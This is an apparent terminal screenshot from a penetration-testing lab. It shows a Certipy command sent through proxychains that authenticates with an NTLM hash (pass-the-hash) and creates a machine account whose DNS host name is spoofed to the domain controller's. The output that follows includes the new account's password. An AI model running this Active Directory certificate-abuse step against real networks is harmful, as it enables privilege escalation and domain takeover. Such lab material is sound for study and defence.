 (root㉿kali)-[/home/kali/red/Certipy-4.8.2]
# proxychains4 certipy account create -u CYBERWEB$ -hashes 331dcbb88d1a4847c97eab7c1c168ac8 -dc-ip
10.6.6.55 -user hub -dns DC.cyberstrikelab.com -debug
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.15
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Authenticating to LDAP server
[proxychains] Strict chain ... 192.168.72.1:1123 ... 10.6.6.55:636 ... OK
[+] Bound to ldaps://10.6.6.55:636 - ssl
[+] Default path: DC=cyberstrikelab,DC=com
[+] Configuration path: CN=Configuration,DC=cyberstrikelab,DC=com
[*] Creating new account:
sAMAccountName : hub$
unicodePwd : zgO22XEpVfG6Mr8m
userAccountControl : 4096
servicePrincipalName : HOST/hub
RestrictedKrbHost/hub
dnsHostName : DC.cyberstrikelab.com
[*] Successfully created account 'hub$' with password 'zgO22XEpVfG6Mr8m'